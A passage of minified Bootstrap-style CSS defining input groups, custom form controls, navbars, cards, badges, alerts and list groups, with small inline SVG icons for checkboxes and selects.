input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 